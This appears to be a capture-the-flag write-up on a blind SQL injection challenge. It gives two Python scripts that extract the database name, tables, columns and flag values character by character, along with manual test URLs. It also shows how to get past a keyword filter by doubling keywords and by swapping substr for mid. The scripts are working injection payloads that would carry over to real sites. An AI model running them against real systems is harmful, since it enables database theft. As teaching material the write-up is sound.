import requests url = "http://123.206.87.240:9004/1ndex.php?id=1' anandd (ascii(substr((selselectect database()),{_},1))>{__}) --+" #url = "http://123.206.87.240:9004/1ndex.php?id=1' anandd (seselectlect ascii(substr((selselectect group_concat(table_name separatoorr ':') from infoorrmation_schema.tables where table_schema=database()),{_},1))>{__}) --+" #url = "http://123.206.87.240:9004/1ndex.php?id=1' anandd (seselectlect ascii(substr((seselectlect group_concat(column_name separatoorr ':') from infoorrmation_schema.columns where table_name='flag1' anandd table_schema=database()),{_},1))>{__}) --+" #url = "http://123.206.87.240:9004/1ndex.php?id=1' anandd (selselectect ascii(substr((selselectect group_concat(flag1,':',address separatoorr '?') from flag1),{_},1))>{__}) --+" data = '' for i in range(1,100): min = 33 max = 126 while min<=max: mid = (max + min)//2 payload = url.format(_=i,__ = mid) r = requests.get(payload) if 'There is nothing.' in r.text: min = mid+1 else: max = mid-1 data += chr(min) print(data) print("done")
PS: Waf here can be bypassed by double write keyword
Run database: Run table:
Run table: Run field:
Run field: Run field Value:
Run field Value: According to the prompt table, the content of flag1 field in flag1 is definitely not true. A new Hint is found in the address field of flag1
According to the prompt table, the content of flag1 field in flag1 is definitely not true. A new Hint is found in the address field of flag1
Try to access. / once · more.php Boolean blind note found again in manual test
Boolean blind note found again in manual test
payload3
http://123.206.87.240:9004/Once_More.php?id=1%27%20and%201=1--+ http://123.206.87.240:9004/Once_More.php?id=1%27%20and%201=2--+

 Manual test found that union and substr were filtered
Manual test found that union and substr were filtered
Record of test process


 Write a new POC2 based on the above
Write a new POC2 based on the above
import requests #url = "http://123.206.87.240:9004/Once_More.php?id=1' and (ascii(mid((select database()),{_},1))>{__}) --+" #url = "http://123.206.87.240:9004/Once_More.php?id=1' and (select ascii(mid((select group_concat(table_name separator ':') from information_schema.tables where table_schema=database()),{_},1))>{__}) --+" #url = "http://123.206.87.240:9004/Once_More.php?id=1' and (select ascii(mid((select group_concat(column_name separator ':') from information_schema.columns where table_name='flag2' and table_schema=database()),{_},1))>{__}) --+" url = "http://123.206.87.240:9004/Once_More.php?id=1' and (select ascii(mid((select group_concat(flag2,':',address separator '?') from flag2),{_},1))>{__}) --+" data = '' for i in range(1,100): min = 33 max = 126 while min<=max: mid = (max + min)//2 payload = url.format(_=i,__ = mid) r = requests.get(payload) if 'Hello,I Am Here!' in r.text: min = mid+1 else: max = mid-1 data += chr(min) print(data) print("done")
PS: substr replaced with mid
Run database: Run table:
